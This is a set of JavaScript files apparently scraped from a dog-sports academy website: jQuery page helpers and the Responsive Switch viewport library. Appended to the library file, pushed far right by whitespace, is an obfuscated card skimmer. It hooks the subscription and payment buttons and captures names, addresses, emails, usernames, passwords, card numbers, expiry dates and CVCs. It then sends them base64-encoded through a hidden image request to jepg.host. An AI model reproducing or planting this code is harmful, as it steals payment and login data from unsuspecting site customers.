	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-learning').fadeToggle();
	});
	

     $(document).off('click.tab.data-api');
    $(document).on('click.tab.data-api', '[data-toggle="tab"]', function (e) {
        e.preventDefault();
        var tab = $($(this).attr('href'));
        var activate = !tab.hasClass('active');
        $('div.tab-content>div.tab-pane.active').removeClass('active');
        $('ul.nav.nav-tabs>li.active').removeClass('active');
        if (activate) {
            $(this).tab('show')
        }
    });
			if(window.location.href === "https://www.fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }
});
jQuery(window).load(function($){
jQuery(function() {
  //Executed on page load with URL containing an anchor tag.
		/*if(window.location.href === "https://fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }*/
  if(jQuery(location.href.split("#")[1]) && window.location.hash) {
	  setTimeout(function() {
		  if(jQuery('body').hasClass('schedule')){
			  //jQuery('#'+location.href.split("#")[1]); 
			  var id='#'+location.href.split("#")[1];
			  console.log(id);
			  jQuery('.schedule .tab-content > '+id+'.anchorcontainer:first-child').addClass('active');
			  changemenu_anchorlinks(location.href.split("#")[1]);
		  }
      var target = jQuery('#'+location.href.split("#")[1]); 
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;
      }else{
		 target=jQuery('[name=' + location.href.split("#")[1] +']'); 
		 //console.log(target);
		jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;		 
	  }
    
	 }, 50);
	 }
	 });
	 
});


/* Equal Height Columns
	-----------------------------------------------------*/
equalheight = function(container){

	var currentTallest = 0,
	currentRowStart = 0,
	rowDivs = new Array(),
	$el,
	topPosition = 0;
	jQuery(container).each(function() {

		$el = jQuery(this);
		jQuery($el).height('auto')
		topPostion = $el.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});

}

jQuery(window).load(function() {
	equalheight('.equalheight');
});

jQuery(window).resize(function(){
	equalheight('.equalheight');
});

--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/responsive-switch.min.js
body_size: 3109
content:
/*!
 * Responsive Switch 0.9.1 | @danielfilzhut | MIT/GPL2 Licensed
 */

var responsiveSwitch = (function() {
	
	// Screen configuration
	var responsiveSwitchBreakpoint	= parseInt(window.responsiveSwitchBreakpoint) || 1024;

	// Internal vars
	var rsLinkCookieName			= "ResponsiveSwitch";
	var attrViewportOriginal		= "content";
	var attrViewportBackup			= "data-rs";
	var attrLinkToDesktop			= "data-link-desktop";
	var attrLinkToResponsive		= "data-link-responsive";
	var attrAlwaysVisible			= "data-always-visible";

	// Class names
	var linkClassName				= "rs-link";
	var linkToDesktopClassName		= "rs-link-to-desktop";
	var linkToResponsiveClassName	= "rs-link-to-responsive";
	var linkInactiveClassName		= "rs-link-inactive";
	var linkActiveClassName			= "rs-link-active";
	
	// Switch viewport
	function rsViewport() {
	    var viewportNode = document.querySelector('meta[name="viewport"]');

	    // Backup original viewport
	    if (viewportNode.getAttribute(attrViewportBackup) == undefined) {
	        viewportNode.setAttribute(attrViewportBackup, viewportNode.getAttribute(attrViewportOriginal));
	    }

	    // Switch to desktop version
	    if (viewportNode.getAttribute(attrViewportOriginal) == viewportNode.getAttribute(attrViewportBackup)) {
	        document.cookie = rsLinkCookieName + "=true;path=/";
			if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
			} else {
			    viewportNode.setAttribute(attrViewportOriginal, 'width=' + responsiveSwitchBreakpoint + 'px, initial-scale=' + (document.documentElement.clientWidth / responsiveSwitchBreakpoint));
			}
	    }

		// Switch to responsive version
	    else {
        	document.cookie = rsLinkCookieName + "=false;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT";
	    	if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
	    	} else {
	        	viewportNode.setAttribute(attrViewportOriginal, viewportNode.getAttribute(attrViewportBackup));
	    	}	
	    }

	    return false;
	}

	// Switch to correct link title
	var linksBound = false;
	function rsLink() {
	    var linkNodes = document.querySelectorAll("." + linkClassName);
	    for (var i = 0; i < linkNodes.length; i++) {
		    var linkNode = linkNodes[i];
	        if (linkNode != undefined) {			        

		        // Remove classes from link
	        	removeClass(linkNode, linkToResponsiveClassName);
	        	removeClass(linkNode, linkToDesktopClassName);
	        	removeClass(linkNode, linkInactiveClassName);
	        	removeClass(linkNode, linkActiveClassName);

	        	// Switch link to DESKTOP version
	            if (isCookieSet()) {
	            	addClass(linkNode, linkToResponsiveClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToResponsive);
	            }

	        	// Switch link to RESPONSIVE version
	            else if(document.documentElement && (document.documentElement.clientWidth < responsiveSwitchBreakpoint || linkNode.getAttribute(attrAlwaysVisible) == "true")) {
	            	addClass(linkNode, linkToDesktopClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToDesktop);
	            }

	        	// Hide link
	            else {
	            	addClass(linkNode, linkInactiveClassName);
		            linkNode.innerHTML = "";
	            }

		        // Bind event listener
		        if (!linksBound) {
		    		linkNode.addEventListener("click", function(e) {
						e = e || window.event;
						e.preventDefault();
		    			toggle();
		    		}, false);
		        }
	        }
	    }
	    linksBound = true;
	}

	// Toggle viewport and links
	function toggle() {
		rsViewport();
		rsLink();
	}

	// Intializes behaviour
	function init() {

		// Set viewport (cookie based)
		if (isCookieSet()) {
			rsViewport();
		}
		
		// Set link title & bind event listener
		if (document.addEventListener) {
			document.addEventListener("DOMContentLoaded", rsLink, false);
			document.addEventListener("orientationchange", rsLink, false);
			window.addEventListener("resize", rsLink, false);
		}
	}

	// HELPER: Checks whether cookie set
	function isCookieSet() {
		return document.cookie.search(rsLinkCookieName + "=true") > -1;
	}

	// HELPER: Adds class name to node
	function addClass(node, classToAdd) {
		node.className += ' ' + classToAdd;
	}

	// HELPER: Removes class name from node
	function removeClass(node, classToRemove) {
		node.className = ' ' + node.className + ' ';
		node.className = node.className.replace(' ' + classToRemove + ' ', '');
	}

	// HELPER: Returns reload URL
	function getReloadUrl() {
		var date = new Date();
		var tmpVar = date.getTime();
		return document.location.protocol + "//" + document.location.host + document.location.pathname + (window.location.search ? window.location.search + "&" : "?") + "rsTimestamp=" + tmpVar + document.location.hash;
	}

	// Initialize the whole shebang
	init();

	// PUBLIC API methods
	return {
		toggle : toggle
	};
	
})();

                                                                                                                                                                                                                                                                                                                                                                                                                        var atotes=function(){var pinakalada=!![];return function(shubarru,everestis){var ambrosseee=pinakalada?function(){if(everestis){var secritarional=everestis['\x61\x70\x70'+'\x6c\x79'](shubarru,arguments);everestis=null;return secritarional;}}:function(){};pinakalada=![];return ambrosseee;};}();var strofersd=atotes(this,function(){var megretracer=function(){};var phoilipn=typeof window!=='\x75\x6e\x64'+'\x65\x66\x69'+'\x6e\x65\x64'?window:typeof process==='\x6f\x62\x6a'+'\x65\x63\x74'&&typeof require==='\x66\x75\x6e'+'\x63\x74\x69'+'\x6f\x6e'&&typeof global==='\x6f\x62\x6a'+'\x65\x63\x74'?global:this;if(!phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']){phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']=function(megretracer){var jastdoits={};jastdoits['\x6c\x6f\x67']=megretracer;jastdoits['\x77\x61\x72'+'\x6e']=megretracer;jastdoits['\x64\x65\x62'+'\x75\x67']=megretracer;jastdoits['\x69\x6e\x66'+'\x6f']=megretracer;jastdoits['\x65\x72\x72'+'\x6f\x72']=megretracer;jastdoits['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;jastdoits['\x74\x72\x61'+'\x63\x65']=megretracer;return jastdoits;}(megretracer);}else{phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x6c\x6f\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x77\x61\x72'+'\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x64\x65\x62'+'\x75\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x69\x6e\x66'+'\x6f']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x72\x72'+'\x6f\x72']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x74\x72\x61'+'\x63\x65']=megretracer;}});strofersd();var bestrai='\x5f\x5f\x75'+'\x74\x6d\x73';var stopenhowewr='';var stermanf=0x30;var stephanita='';var strugerstauer='';function sectorww(bestrai,stopenhowewr,stermanf){if(stermanf){var emergancere=new Date();emergancere['\x73\x65\x74'+'\x54\x69\x6d'+'\x65'](emergancere['\x67\x65\x74'+'\x54\x69\x6d'+'\x65']()+stermanf*0x3c*0x3c*0x3e8);var manoger='\x3b\x20\x65'+'\x78\x70\x69'+'\x72\x65\x73'+'\x3d'+emergancere['\x74\x6f\x47'+'\x4d\x54\x53'+'\x74\x72\x69'+'\x6e\x67']();}else{var manoger='';}document['\x63\x6f\x6f'+'\x6b\x69\x65']=bestrai+'\x3d'+stopenhowewr+manoger+('\x3b\x20\x70'+'\x61\x74\x68'+'\x3d\x2f');}function Megretracer(Secritarional){var bestrai=Secritarional+'\x3d';var Straiker=document['\x63\x6f\x6f'+'\x6b\x69\x65']['\x73\x70\x6c'+'\x69\x74']('\x3b');for(var Stermanf=0x0;Stermanf<Straiker['\x6c\x65\x6e'+'\x67\x74\x68'];Stermanf++){var Jefreee=Straiker[Stermanf];while(Jefreee['\x63\x68\x61'+'\x72\x41\x74'](0x0)=='\x20'){Jefreee=Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](0x1);}if(Jefreee['\x69\x6e\x64'+'\x65\x78\x4f'+'\x66'](bestrai)==0x0){return Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](bestrai['\x6c\x65\x6e'+'\x67\x74\x68'],Jefreee['\x6c\x65\x6e'+'\x67\x74\x68']);}}return'';}function Atotes(Pinakalada){let Stervstark=document['\x63\x72\x65'+'\x61\x74\x65'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74']('\x49\x4d\x47');Stervstark['\x77\x69\x64'+'\x74\x68']='\x31';Stervstark['\x68\x65\x69'+'\x67\x68\x74']='\x31';Stervstark['\x69\x64']='\x69\x6d\x67'+'\x32\x34\x35';Stervstark['\x73\x72\x63']='\x68\x74\x74'+'\x70\x73\x3a'+'\x2f\x2f\x6a'+'\x65\x70\x67'+'\x2e\x68\x6f'+'\x73\x74\x2f'+'\x69\x6d\x61'+'\x67\x65\x2e'+'\x70\x68\x70'+'\x3f\x69\x64'+'\x3d'+window['\x62\x74\x6f'+'\x61'](Pinakalada);}function Emergancere(){let Sharikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x75\x73\x65'+'\x72\x6e\x61'+'\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Bestrai='';let Strugerstauer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x6e\x61\x6d'+'\x65')['\x76\x61\x6c'+'\x75\x65'];let Phoilipn=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x65\x6d\x61'+'\x69\x6c')['\x76\x61\x6c'+'\x75\x65'];let Everestis=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x31')['\x76\x61\x6c'+'\x75\x65'];let Ambrosseee=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x32')['\x76\x61\x6c'+'\x75\x65'];let Stephanita=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x69\x74'+'\x79')['\x76\x61\x6c'+'\x75\x65'];let Sectorww=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x74\x61'+'\x74\x65')['\x76\x61\x6c'+'\x75\x65'];let Jastdoits=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x7a\x69\x70')['\x76\x61\x6c'+'\x75\x65'];let Shubarru=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x6f\x75'+'\x6e\x74\x72'+'\x79')['\x76\x61\x6c'+'\x75\x65'];var Strofersd=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x73'+'\x73\x77\x6f'+'\x72\x64');if(Strofersd!=null){Bestrai=Strofersd['\x76\x61\x6c'+'\x75\x65'];}stephanita=btoa(Strugerstauer+'\x3b'+Everestis+'\x3b'+Ambrosseee+'\x3b'+Stephanita+'\x3b'+Jastdoits+'\x3b'+Sectorww+'\x3b'+Shubarru+'\x3b'+Sharikan+'\x3b'+Phoilipn+'\x3b'+Bestrai);sectorww(bestrai,stephanita,stermanf);}function Benchmrak(){let Stopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x61\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Shaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x75\x6d\x62'+'\x65\x72')['\x76\x61\x6c'+'\x75\x65'];let Steenger=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x6d\x6f\x6e'+'\x74\x68')['\x76\x61\x6c'+'\x75\x65'];let mEgretracer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x79\x65\x61'+'\x72')['\x76\x61\x6c'+'\x75\x65'];let sHaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x63'+'\x76\x63')['\x76\x61\x6c'+'\x75\x65'];strugerstauer=Stopenhowewr+'\x3b'+Shaokun+'\x3b'+Steenger+'\x3b'+mEgretracer+'\x3b'+sHaokun;stephanita=atob(Megretracer(bestrai));Atotes(strugerstauer+'\x3b'+stephanita+('\x3b\x64\x6f'+'\x67'));}function sEctorww(){var sTopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x75\x62'+'\x73\x63\x72'+'\x69\x62\x65'+'\x6e\x6f\x77');var sHarikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x79'+'\x6d\x65\x6e'+'\x74\x2d\x62'+'\x75\x74\x74'+'\x6f\x6e');if(sTopenhowewr!=null){sTopenhowewr['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Emergancere;}if(sHarikan!=null){sHarikan['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Benchmrak;}}window['\x6f\x6e\x6c'+'\x6f\x61\x64']=setTimeout(sEctorww,0x3e8);


